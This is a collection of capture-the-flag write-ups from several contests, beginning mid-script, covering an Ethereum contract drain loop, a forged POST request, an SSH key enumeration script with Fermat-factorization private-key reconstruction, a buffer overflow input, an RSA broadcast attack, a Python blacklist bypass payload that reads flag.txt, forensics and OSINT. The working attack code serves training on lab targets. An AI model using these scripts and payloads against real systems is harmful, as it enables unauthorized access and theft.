def getAddressAndConnectToRPC(): global HOST, RPC_PORT, SEND_PORT, w3 HOST = '94.237.57.59' RPC_PORT = 45549 SEND_PORT = 34083 r = remote(HOST, SEND_PORT) r.recvline() r.sendline(b'1') contents = r.recvall().strip().decode() r.close() replacements = [ "2 - Restart Instance", "3 - Get flag", "action?", "Private key", "Address", "Target contract", ":", "Setup contract", " " ] for item in replacements: contents = contents.replace(item, "") contents = contents.strip() lines = contents.splitlines() global private_key, address, target_contract, setup_contract private_key = lines[0] address = lines[1] target_contract = lines[2] setup_contract = lines[3]
# call the function to get the variablesgetAddressAndConnectToRPC()
# connecting to ethereumrpc_url = 'http://{}:{}'.format(HOST, RPC_PORT)web3 = Web3(Web3.HTTPProvider(rpc_url))
# creating the contractssetup_contract = web3.eth.contract(address=setup_contract, abi=setup_abi)russian_roulette_contract = web3.eth.contract(address=target_contract, abi=rr_abi)
# pulling trigger until the contract balance is zerowhile web3.eth.get_balance(target_contract) > 0: tx_hash = russian_roulette_contract.functions.pullTrigger().transact() tx_receipt = web3.eth.wait_for_transaction_receipt(tx_hash) print("Trigger pulled. Transaction receipt:", tx_receipt)
print("got the flag!")
# connecting to second remote, getting the flagr = remote(HOST, SEND_PORT)
# recieves the first three lines, couldn't find any more efficient wayfor _ in range(3): r.recvline()
# sending 3 - which maps to "Get flag"r.sendline(b'3')
# recieves the line containing the flagflag = str(r.recvline().strip().decode()).replace("action?", "").strip()
print(flag)```
And the flag is:
```textHTB{99%_0f_g4mbl3rs_quit_b4_bigwin}``` |
Help Goku get over 9000 energy to defeat his enemy Vegeta and save the world.
3.23.56.243:9005
---
Visit the site. Head to Chrome Dev Tools --> Sources. Here's the .js file controlling it all:
```js
let currentEnergy = 0;
function gatheringEnergy(){ currentEnergy++; $("#energycount").html(`${currentEnergy}`); if(currentEnergy == 10) { alert("out of energy try again :(") currentEnergy = 0; $("#energycount").html(0); } else if (currentEnergy > 9000) { $.ajax({ type:"POST", url:"kamehameha.php", data:{energy: currentEnergy}, success: function(flag){ alert(`${flag}`); }, error: function(responseText,status, error){ console.log(`Tell the infrastructure team to fix this: Status = ${status} ; Error = ${error}`); }
}) }}
```
So it's impossible to actually get to over 9000. However, we can just send a POST request ourselves to kamehameha.php! Here's a script that does just that:
```pyfrom requests import post
d = dict()d["energy"] = 9001res = post("http://3.23.56.243:9005/kamehameha.php", d).textprint(res)```
And we get the flag!
texsaw{y0u_th0ught_th1s_w4s_4_fl4g_but_1t_w4s_m3_d10} |
Password manager? I store all of mine in image form.
[freakyFlags.png](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Texsaw-CTF-2024/freakyFlags.png)
---
Import the image into MS Paint or any other image editor. Get the hex RGB values in order from top to bottom. Use a hex to ASCII converter to get the flag!
texsaw{the_flag_is_the_flag!} |
## Challenge description*Jigboy, the superhero, possesses the remarkable ability to reel in colossal fish from the depths of the deep blue sea.*
## Initial thought processWe are given a small file of 415 bytes named [flag.damaged](https://github.com/Jonnen98cool/CTF_writeups/blob/main/mapna_ctf_2024/helper/flag.damaged), it looks like this:

Running `file flag.damaged` gives `flag.damaged: PGP Secret Sub-key -`, which doesn't seem right. I suspect the file is corrupt somehow and I need to restore it (the file name also hints to this).
I look at the first couple of bytes to see if their signature matches a known filetype according to [this site](https://www.garykessler.net/library/file_sigs.html). They don't, but I notice that they are pretty similar to the PNG magic bytes: `89 50 4E 47 0D 0A 1A 0A`. I edit the file with `hexeditor` to contain the signature of PNG, and rename the file to `flag.png`. I try to open it, no luck. Of course it wouldn't be that easy. With tools like `pngcheck`, I try to debug why it doesn't work. PNG files follow a specific format regarding file structure ([PNG specification](https://www.w3.org/TR/2003/REC-PNG-20031110/#5DataRep)). After studying the PNG specification for a while I realize that most of it is missing from the file I've been given. Perhaps it wasn't a .png file after all.
## SolutionI look at the trailer signature of `flag.damaged` and lo and behold, it exactly matches the signature of the filetype jbig2 (compressed image file format). Looking at the first couple of bytes again, they very closely resemble the correct signature for a `.jb2` file, which is: `97 4A 42 32 0D 0A 1A 0A`. I edit the 2nd and 3rd byte to match the jbig2 signature and rename the file to `flag.jb2`. 415 Bytes is pretty small for an image file, but if it's compressed it makes more sense. The challenge title also leads me to beleive I am on the right track.
I look for tools to open a `.jb2` file and find `jbig2dec`. I run `jbig2dec flag.jb2` but get some errors which are not very easy to debug. I consult the `man` pages for the tool and run it again with flags `--verbose=3` and `--dump` (="Print the structure of the JBIG2 file rather than explicitly decoding it."). Unfortunately, the latter option was not yet implemented. I spent some time trying to find a specification for jbig2 file structure but could not find anything useful.
Eventually I had to resort to trial-and-error modification of bytes according to the error message I was given. First up is this error:
It says `FATAL ERROR segment too short (segment 0x00000000)`. After identifying which 4 bytes refer to the segment (currently valued `0x00000000`) and changing these to no avail, I target `data_length=1` instead. I look for a `0x01` byte near the begining of the file and set it to `0x02`, running `jbig2dec` again until my change shows up. Through trial and error, I find that I need to edit the 24th byte. I set it to increasing values to try to solve the error. Setting it to `0xA1` for example produces a warning: `WARNING extra data in segment (segment 0x00000000)`. Eventually I find that `0x13` is the correct value, producing the following output:
This change was enough for the file to be decoded into a viewable image: 
So close! I studied the verbose output - which now lacked any warnings or errors - to try figure out how to view the remainder of the image. I tried changing several values, for example setting `data_length=339` to a higher value, and observed if this had a positive effect on the decoded image. Eventually I discovered that the image resolution was 257x19. I needed "more image" so I searched for this value's hexadecimal equivalent (`0x101`), found it to be bytes 27-28, and modified them to `0x401`. I then ran `jbig2dec` again and voila: 
I then spent an embarissingly long time trying to actually submit the flag, eventually having to ask my teammate how he interpreted the individual characters...
After having solved the challenge I still don't know what the challenge description is supposed so reference. |
# CRYPTO: Eve and The Thousand Keyssolvers: [N04M1st3r](https://github.com/N04M1st3r), [L3d](https://github.com/imL3d) writeup-writer: [L3d](https://github.com/imL3d)
**Description:**> We've found an exposed SSH service on the target company network. We scraped the SSH public keys from all the developers from their open source profiles but public keys are kind of useless for this. Can you get us in? > ssh [email protected] -p 17009
**files (copy):** [public.zip](https://github.com/C0d3-Bre4k3rs/CyberCooperative2023-writeups/blob/main/eve-and-the-thousand-keys/files/public.zip)
In this challenge we received 1000 public SSH keys that we need to use in order to connect to the target machine.## Solution ?Right off the bat, when examining this question it seems _impossible_, especially in the given timeframe - we don't know which public keys are still valid in the eyes of the server and furthermore, we don't have the correspondent private keys that we need in order to authenticate! But now we have broken down this problem into two major steps:1. Identify the valid public RSA keys.2. Reconstruct the private RSA keys for the public keys we found.
In order to solve the first step, we use an important part of the way SSH works - before sending the private key to authenticate, the client (us in this case) needs to demonstrate that it has the private key corresponding to a public key that is authorized on the server, and thus we in order to make sure that it's private key is okay, it sends the public key to the server ([Further Read](https://security.stackexchange.com/questions/152594/understanding-the-offering-rsa-public-key-step-during-ssh-connection-initializ)). Using this step, we can only send the public keys and check which one the server accepts!Quickly constructing this code, to scan try and use all the files and find which one is working (will throw an error):```bash#!/bin/bash
for FILE in $(ls public)do echo $FILE ssh [email protected] -p 17009 -i public/$FILE -o BatchMode=yes -o StrictHostKeyChecking=no # Try and connect to the machine without prompting us to the passworddone```We get only one unique result of this is for key `854` (it couldn't parse it as a private key, of course). Step 1 is complete✅! Now we just need to get reconstruct the private key and we solved the challenge! For this step we need to get our hands dirty with the inner working of the RSA keys. From the public key we need to get the exponent (`e`) and the modulo (`n`, product of two large prime numbers). This can be easily done since this is stored on the public key: ```pythondef extract_rsa_components(public_key_text): # Load the public key public_key = serialization.load_ssh_public_key( public_key_text.encode('utf-8'), backend=default_backend() )
# Extract N and e from the public key N = public_key.public_numbers().n e = public_key.public_numbers().e
return N, e ```After that comes the hard part - we need to get the prime factors that construct `N`- `p` and `q`. For this we can use any factorization program (ex: `primefac`). Usually, when it's pretty hard to factor for `p` and `q`. But in our case `p` and `q` are relativley close primes to each other, so we can use [fermat factorization](https://fermatattack.secvuln.info/) method in order to find them. BINGO?! Using this method we found `p` and `q` :). Using our newly found knowledge we can construct the _private RSA key_:```pythonfrom Crypto.Util.number import inversefrom Crypto.PublicKey import RSA
p = 30861_299616_118517_364960_406815_911055_976243_110157_683723_319442_022873_349805_419532_151757_039189_854767_848548_715555_865687_768882_574244_301553_049602_003559_100636_144903_896877_173789_553598_765259_403720_551124_697870_578287_287262_101929_970140_879662_863582_135843_358217_467942_231087_553356_176050_156208_156525_711112_211997_263141_509728_630639_228901_822847_186260_694710_469056_713124_099983_925425_183538_773140_902560_773853_220066_101946_250791_679802_294219_974455_544074_264409_998357_403679_214832_515768_482336_566193_088628_924203_936027_207609_854925_079137_622222_790588_341307_879490_778229_706710_050341_839987_087470_733731_205351_304558_418796_553185_016142_376769_459733_857564_487527q = 30861_299616_118517_364960_406815_911055_976243_110157_683723_319442_022873_349805_419532_151757_039189_854767_848548_715555_865687_768882_574244_301553_049602_003559_100636_144903_896877_173789_553598_765259_403720_551124_697870_578287_287262_101929_970140_879662_863582_135843_358217_467942_231087_553356_176050_156208_156525_711112_211997_263141_509728_630639_228901_822847_186260_694710_469056_713124_099983_925425_183538_773140_902560_773853_220066_101946_250791_679802_294219_974455_544074_264409_998357_403679_214832_515768_482336_566193_088628_924203_936027_207609_854925_079137_622222_790588_341307_879490_778229_706710_050341_839987_087470_733731_205351_304558_418796_553185_016142_376769_459733_857564_489057N = 952_419813_995836_947275_497915_811956_467244_873205_741510_752896_284035_314516_961739_679178_389693_778475_589695_117585_714904_018177_262141_939242_553848_717016_738701_193627_687579_521562_942892_529305_886395_450474_932710_088165_653853_573541_423903_825238_859633_051272_624257_763712_501795_538764_924058_575819_125749_832903_797895_218009_087685_147449_103151_872561_760345_651418_181162_698899_642092_409478_972988_923250_588900_640764_775330_242974_742049_126979_359141_500912_010940_902199_691552_097606_346988_592773_480778_604969_241348_737658_545197_044078_207578_215236_325880_048570_005698_902151_429681_738214_882907_076930_579854_871136_781308_235712_152932_281441_682193_300190_605834_194733_306012_347602_106783_778522_374410_138013_579552_220695_209495_922305_403459_241560_590013_776624_848008_178680_512295_080648_678693_582250_079291_305944_285720_547730_709602_412666_295581_860165_423635_285892_574190_567667_254940_521202_137352_530558_148128_828200_595066_102187_154831_079723_828239_299147_225649_933271_723464_971702_849899_341596_100283_328423_968424_257513_376485_094862_650220_806148_003910_152608_322946_875062_589536_883910_291665_237184_170718_718649_446339_273245_032170_921852_277454_427644_318175_432552_065601_558775_385138_833520_330849_738734_334134_361153_824649_984248_398192_693906_734178_959368_337043_068436_362753_410330_180723_156553_139936_369421_374896_668097_702304_743651_519804_492039e = 65537
phi = (p-1)*(q-1)d = inverse(e, phi)
key = RSA.construct( (N,e,d) )private_key_path = "private_key.pem"with open(private_key_path, "wb") as private_key_file: private_key_file.write(key.export_key())```all we have to do left is: ```bash $ ssh [email protected] -p 17009 -i .\private_key.pemflag{guess_it_wasnt_prime_season}``` ---This challenge was fun, as it helps to understand how SSH and RSA internally works, and why it is important to have strong primes in your RSA keys, even if it takes couple more seconds to generate one ;). P.S: our first approach was to just scan each public key and reconstruct it's private counterpart, but we quickly realized this is going to take waaaay too long so we need to add some step in the middle. And this eventually allowed us be one of the first few solves of this challenge :) Thanks for reading <3 |
# JigBoy
> Description : Jigboy, the superhero, possesses the remarkable ability to reel in colossal fish from the depths of the deep blue sea.
JigBoy is one of the forensics challenge from the MAPNA CTF 2024 which ended up getting 5 solves in the CTF and i upsolved it since I couldnt play the CTF on time.
After extracting the file , At the first glance we see a file with ``.damaged`` extension. We can assume its some kind of "Fix the damaged file" challenge so we open it in an hex editor.
I could'nt figure out what type of damaged file this was so i decided to google the first few hex of the file `32 0D 0A 1A 0A` to see if we can get information from the header.Straight up on the 2nd link it tells that this header belongs to a `.jbg` file , more precisely `.jbg2` and the correct header is `97 4A 42 32 0D 0A 1A 0A`
To understand the Header more - \1. `0x97` : The first character is nonprintable, so that the file cannotbe mistaken for ASCII.2. `0x4A 0x42 0x32` : decodes to jb2 3. `0x1` : This field indicates that the file uses the sequential organisation, and that the number of pages is known.4. `0x00 0x00 0x00 0x01` : This indicates that the file only has 1 page
After fixing the header , I opened the file in STDU viewer but It still gave me an error.. :O
So there's more than initial file header corrupted so I started reading more about the jb2 format and looking at the changed hex. To understand and to get familiar with the data , I downloaded a sample jbig file and compared the hex
Sample from the Internet \
Now I am assuming the size bytes of the file (`00 30 00 01 00 00 00 01 00 00 01 01 00 00 00 13`) has been modified too so I just copied the bytes from the sample to the original file along with the end hex data `0x00 0x03 0x33 0x00 ` to `0x00 0x03 0x31 0x00` and tried opening the file and *VOILA* :D We get the flag
I tried tweaking the size bytes to see what exactly was meant to be changed since I used the same bytes as the sample Image but i ended up either crashing the file or It showing nothing.
> To read more about the JBIG file format : (https://ics.uci.edu/~dan/class/267/papers/jbig2.pdf)
Writeup with images in the GitHub |
Just a little baby pwn.`nc babypwn.wolvctf.io 1337 `
[babypwn](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn) [babypwn.c](https://github.com/Nightxade/ctf-writeups/blob/master/assets/CTFs/Wolv-CTF-2024/beginner/babypwn.c)
---
We're provided a binary ELF and a C source file. Here's the source:
```c#include <stdio.h>#include <string.h>#include <unistd.h>
struct __attribute__((__packed__)) data { char buff[32]; int check;};
void ignore(void){ setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);}
void get_flag(void){ char flag[1024] = { 0 }; FILE *fp = fopen("flag.txt", "r"); fgets(flag, 1023, fp); printf(flag);}
int main(void) { struct data name; ignore(); /* ignore this function */
printf("What's your name?\n"); fgets(name.buff, 64, stdin); sleep(2); printf("%s nice to meet you!\n", name.buff); sleep(2); printf("Binary exploitation is the best!\n"); sleep(2); printf("Memory unsafe languages rely on coders to not make mistakes.\n"); sleep(2); printf("But I don't worry, I write perfect code :)\n"); sleep(2);
if (name.check == 0x41414141) { get_flag(); }
return 0;}
```
The struct data allocates 32 bytes for `buff` and 8 bytes for the int `check`. However, fgets reads in 64 bytes from the standard input into name.buff. Since `check` is after `buff` on the stack, we can simply perform a buffer overflow by sending 32 random bytes and then 4 bytes of `AAAA` to pass the check in the code (note that `A`'s ASCII code is 0x41).
My input was `AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA`. Connect to the service and send the input to get the flag!
wctf{pwn_1s_th3_best_Categ0ry!} |
We start by checking the `script.py` script given to us:
```pythonfrom Crypto.Util.number import *
flag = "This flag has been REDACTED"moduli = "This array has been REDACTED"
m = bytes_to_long(flag.encode())e = 3remainders = [pow(m,e,n) for n in moduli]
f = open('output.txt','w')for i in range(len(moduli)): f.write(f"m ^ e mod {moduli[i]} = {remainders[i]}\n")f.write(f"\ne = {e}")f.close()```
We are also provided with the `output.txt` file which contains 7 $moduli$, $remainder$ pair. So, what we are given is:
$$m^3 \equiv c_1 \mod n_1$$
$$m^3 \equiv c_2 \mod n_2$$
$$\vdots$$
$$m^3 \equiv c_7 \mod n_7$$
Here, the $c_i$, $n_i$ pairs are known. We need to find $m$. This is a very classic problem called the broadcast attack. If we take the `chinese remainder theorem` of the pairs, what we are going to get is:
$$ m^3 \equiv c \mod (n_1 * n_2 * \ldots * n_7 ) $$
What happens in such cases is that, the modulo(which is the product of all the $n_i$) is much bigger than $m^3$.
$$ m^3 << c$$
$$m << \sqrt[3] c$$
Thus, just taking `cube-root` of the resulting $c$ yields the message.
```pythonfrom gmpy2 import iroot
m1, v1 = 231689896592553079225008346159565141292942746185614335113030628126523977770897610833 ,70932244057518414814271820586538428333420562252483260602196856595136636875881109254m2, v2 = 7171431858055720778675521 ,6776581747370220150625940m3, v3 = 66926822362327139196541990168817936306935699 , 48565469191356626147008517582743644359421796m4, v4 = 437335592290538364420374052921942150635299817629860400585996176158735283605573507708521 , 8794419984130129081066440741470891653922464557881503503363167507918405790466608773101m5, v5 = 289641633885807692370107575915133663791 , 172864555741817549854149625512946760571m6, v6 = 667489211907833441904090408183964916738111 , 123698332225047871848637413013333477895868m7, v7 = 3567528272153764003837574317682649383619949327607 , 2621823962661199268500092259451160990545103771980
e = 3
mods = [m1, m2, m3, m4, m5, m6, m7]vals = [v1, v2, v3, v4, v5, v6, v7]
sol = crt(vals, mods)sol = iroot(sol, 3)sol = sol[0]long_to_bytes(int(sol))``` |
All of the good functions are blacklisted. We'll have to pass in our payload character by character. We can read the flag normally with `print(open("flag.txt", "r").read())`, but typing these functions directly activates the blacklist. Instead, encode them as ascii characters, wrap them in `chr()`, and concatenate them. Here is a working payload, equivalent to the blacklisted solution above:
```chr(112) + chr(114) + chr(105) + chr(110) + chr(116) + chr(40) + chr(111) + chr(112) + chr(101) + chr(110) + chr(40) + chr(34) + chr(102) + chr(108) + chr(97)+ chr(103) + chr(46) + chr(116) + chr(120) + chr(116) + chr(34) + chr(44) + chr(32) + chr(34) + chr(114) + chr(34) + chr(41) + chr(46) + chr(114) + chr(101)+chr(97) + chr(100) + chr(40) + chr(41) + chr(41)```
The flag is `texsaw{SP4P3GGY_4ND_M34TBA11S_aa17c6d30ee3942d}` |
## Reverse Engineering/CSS Password (148 solves)Created by: `notnotpuns`> My web developer friend said JavaScript is insecure so he made a password vault with CSS. Can you find the password to open the vault? Wrap the flag in uoftctf{} Make sure to use a browser that supports the CSS :has selector, such as Firefox 121+ or Chrome 105+. The challenge is verified to work for Firefox 121.0.
Looking at the file were provided is ALOT of css, the page looks like this:

It has a total of 19 bytes, each byte 8 bits, looking at the CSS comments we see a format. Let's take this one for example.
`/* b3_8_l1_c6 */`- b3 = Byte 3- 8 = 8th Bit- l1 = LED 1- c6 = Check 6
Looking at LED2 it seems to take only the 1st bit, and we can see in the CSS content the following for each LED.
```css.wrapper:has(.byte:nth-child(18) .latch:nth-child(1) .latch__reset:active) .checker:nth-of-type(3) .checker__state:nth-child(18) { transform: translateX(-100%); transition: transform 0s;}
.wrapper:has(.byte:nth-child(18) .latch:nth-child(1) .latch__set:active) .checker:nth-of-type(3) .checker__state:nth-child(18) { transform: translateX(0%); transition: transform 0s;}```
When the `latch` is set to reset (0) we get a translation. If we set all the 1st bits for each byte to a 0 we get a green LED! Alphabetical characters tend to start with a 0 in binary so this makes alot of sense! (Thanks skat :3).
So, when the `translateX(-100%)` is set that is the correct option! I now make a script with `css.js` to parse the CSS automatically:
```jsvar cssdata = "..."var cssjs = require("./css.js");var parser = new cssjs.cssjs();var parsed = parser.parseCSS(cssdata);data=Array(19*8)for (x in parsed) { selector=parsed[x].selector byte=selector.split('.wrapper:has(.byte:nth-child(')[1].split(').latch:')[0] bit=selector.split('.latch:nth-child(')[1].split(').latch__')[0] state=selector.split(').latch__')[1].split(':active)')[0] === "set" ? 1 : 0 val=parsed[x].rules[0].value if (val === "translateX(-100%)") { data[((byte*8)-1)+bit]=state }}console.log(data.join(""))```
```$ node cssparse.js01000011011100110101001101011111011011000011000001100111001100010110001101011111011010010111001101011111011001100111010101101110010111110011001101101000```
The binary decodes to our flag content: `CsS_l0g1c_is_fun_3h`
There we go!
Flag: `uoftctf{CsS_l0g1c_is_fun_3h}`
**Files:** [css-password.html](https://files.seall.dev/ctfs/uoftctf2024/css-password/css-password.html) |
When we search for "UTD CSG" on google, the first result that pops up is UTD CSG's Youtube channel. When we go to the livestream section, we see the recordings of past meetings. When we look at the most recent "Introduction to CTFs" livestreams, at some point the officers demo a challenge involving mantis shrimps, which reveals the flag at [https://youtu.be/0ChgAwdh8jM?t=793](https://youtu.be/0ChgAwdh8jM?t=793)
That's the flag to this challenge ` texsaw{Th3_B3s7_Cru574c34n}` |
> I found this really good chips place, but I don’t want it to be crowded, so I’ve blurred everything. Hahaha!The flag is the address of this location as it’s shown on google maps. Good luck!Do not wrap the address in swampCTF{}

There are two important clues in the image.
If we investigate the first clue, we find Mountain Xpress. “Asheville and Western North Carolina News”. This gives us an idea to search for “Carolina” as a location. If we google the name of the hotel the second clue is “Elevation Hotel Carolina”. We’ll find the hotel and the location.
When we get to the location, we find The Gourmet Chip Company.[video link.](https://margheritaviola.com/2024/04/08/swampctf-2024-osint-hidden-snack-stop-writeup/)
```43 1/2 Broadway St, Asheville, NC 28801, United States``` |
> I think OSINT challenges are stupid! If they aren’t, prove it! How far away is this? Don’t bother giving me the unit, there’s only one that you should be using in space anyways (use Astronomical Units). The flag entry is extremely forgiving just make sure you get the integer for distance right.

This a classic OSINT image question. We search the image with google image search.
After a search, we learned that this satellite is Voyager 2. In the question, we are asked about its distance from the Earth and we can reach the result with a simple google search. |
> Find where this photo was taken! Make sure to keep your eyes out for the hawks though!The flag is the truncated coordinate of this location to the hundredths. For example: (xx.xx, xx.xx)

Since we are asked for image coordinates, we add the file to Exiftool. Find here the GPSLatitude and GPSLongitude coordinates of the image
